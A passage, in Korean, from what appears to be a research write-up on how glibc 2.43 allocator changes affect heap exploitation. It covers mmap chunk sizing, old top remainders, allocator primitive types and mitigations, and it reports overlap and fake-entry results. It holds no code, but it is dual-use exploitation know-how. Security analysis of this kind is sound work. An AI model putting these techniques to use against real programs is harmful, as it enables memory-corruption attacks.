
x86-64의 CHUNK_HDR_SZ는 0x10이다. 예전 식을 그대로 가져오면 forged mapping span이 0x10 짧아진다. 이 값은 고정된 magic constant가 아니라 x86-64 header 크기에서 나온다. 다른 architecture라면 다시 계산해야 한다.
이 변경은 large tcache를 켰을 때 mmap chunk도 normal chunk accounting에 맞춰 처리하려고 들어갔다(mmap layout commit).
mmap chunk는 일반 heap UAF와 결과가 다르다. mapping size를 망가뜨려도 page alignment 검사를 통과하면 munmap 범위를 더 넓힐 수 있다. 대신 기존 pointer는 바로 접근 불가능해진다. 나중에 같은 주소로 mapping이 다시 잡혀야 새 object와 alias가 생긴다.
여기서는 remap까지 재현하지 않았다. mapping adjacency와 adaptive mmap threshold, ASLR, kernel placement, remap 순서를 따로 제어해야 한다.
old top remainder와 arena bin 진입
top chunk와 sysmalloc은 그대로 남아 있다. top size를 덮은 뒤 큰 allocation을 요청하면 sysmalloc이 새 heap 영역을 잡고 old top remainder를 free chunk로 바꿀 수 있다.
2.43에서는 이 remainder를 _int_free_chunk에 바로 넘긴다. __libc_free를 거치지 않으므로 tcache부터 확인하지 않는다. size와 인접 chunk에 따라 smallbin, unsorted bin, top 중 하나로 간다.
여기서 바로 tcache primitive가 나오지는 않는다. size가 맞는 allocation이 smallbin을 stash하거나 chunk가 애플리케이션에 반환된 뒤 다시 free되는 단계가 더 필요하다. old top transition이 만드는 건 일단 arena free chunk뿐이다.
실제 primitive로 이어 가려면 OOB와 예측 가능한 top/page 위치, 올바른 fencepost, 정확한 remainder size가 필요하다.
9. exploitation에 미치는 영향
allocator에서 무엇을 만들었는지는 정확히 구분해야 한다.
- controlled allocation: 정해진 alignment와 접근 조건에서
malloc(n)이 고른 주소를 반환한다. - overlap: 두 live allocation이 같은 byte 영역을 함께 가리킨다.
- disclosure: 한 allocation으로 다른 object의 pointer나 data를 읽는다.
- write primitive: 몇 byte를 어느 offset에 몇 번 쓸 수 있는지, side effect가 무엇인지까지 포함한다.
controlled allocation을 얻으면 새 object를 callback, object type, length, credential, dispatch field 위에 놓을 수 있다. overlap으로 safe-linking에 필요한 주소를 leak한 뒤 옆 object를 고치는 식의 연결도 가능하다. CFI 때문에 indirect call을 바꾸지 못해도 data-only target은 남는다.
__malloc_hook이나 __free_hook을 덮는 예전 방식은 여기서 쓸 수 없다. allocator hook은 glibc 2.34에서 이미 제거됐다(hook 제거 commit). 2.39와 2.43 모두 그 이후 버전이다. 마지막 writable target은 실제 프로그램 object나 아직 살아 있는 다른 subsystem에서 찾아야 한다.
주소 leak도 따로 필요하다. safe-linking에는 list slot 주소가 필요하고 ASLR은 binary와 libc object를 가린다. 쓸 만한 target도 프로그램의 object layout을 알아야 찾을 수 있다.
RELRO가 켜져 있으면 GOT write가 막힌다. CET나 CFI 같은 control-flow protection도 indirect branch를 제한한다. sandbox가 있다면 control을 얻은 뒤 할 수 있는 일도 줄어든다. 같은 allocator primitive라도 compiler/linker 옵션과 kernel mapping, hardware protection, 프로그램 object에 따라 최종 exploit은 달라진다.
10. 결론
glibc 2.43에서는 fastbin과 지연 consolidation이 사라졌다. 기본 tcache depth는 16으로 늘었고 실제 tcache metadata가 생기는 시점도 뒤로 밀릴 수 있다. normal bin 검사는 더 많아졌으며 mmap chunk size에는 trailing header가 들어간다. 2.39 fastbin을 전제로 한 exploit은 size constant나 safe-linking 수식 몇 개만 고쳐서 port할 수 없다.
2.43-2ubuntu2에서는 stale interior free로 0x220과 0x110 allocation을 겹칠 수 있었다. smallbin stashing에는 fake node chain을 넣었고, tcache_max를 높인 large tcache에서는 exact-size fake entry가 반환됐다. 반면 같은 largebin bk_nextsize corruption은 2.39에서 write로 이어지고 2.43에서는 새 reverse link 검사에 막혔다.
mmap stale alias와 old top 이후의 재사용은 code flow만 검증해봤는데, 실제 애플리케이션 exploit로 이어 가려면 bug의 형태와 address leak, writable object, 켜져 있는 control-flow protection을 전부 다시 맞춰야 한다.